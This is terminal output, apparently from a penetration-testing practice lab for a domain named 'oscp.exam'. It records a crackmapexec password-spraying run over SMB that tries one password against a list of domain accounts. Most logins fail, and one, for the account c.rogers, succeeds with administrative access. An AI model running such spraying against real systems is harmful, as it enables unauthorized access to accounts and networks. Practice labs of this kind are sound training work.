 └─$ crackmapexec smb 172.16.133.202 -u ~/boxes/pg-exam/ad-users.txt -p SqueakyRedDesk111
[*] Windows 10 / Server 2019 Build 17763 x64 (name:SRV22) (domai
n:oscp.exam) (signing:False) (SMBv1:False)
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\v.perry:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\f.hatfield:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\s.fischer:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\r.gallagher:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\b.cross:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\e.ddwards:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\d.hall:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\w.byrd:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\j.kole:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\k.freeman:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\v.skinner:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\b.williams:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\u.gregory:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\s.tucker:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\m.newman:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\o.hughes:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\l.evgeny:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\p.gethin:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\t.fuchs:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\c.dean:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\a.bailey:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\r.andrews:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [-] oscp.exam\b.martin:SqueakyRedDesk111 STATUS_LOGON_FAILURE
SMB 172.16.133.202 445 SRV22 [+] oscp.exam\c.rogers:SqueakyRedDesk111 (Pwn3d!)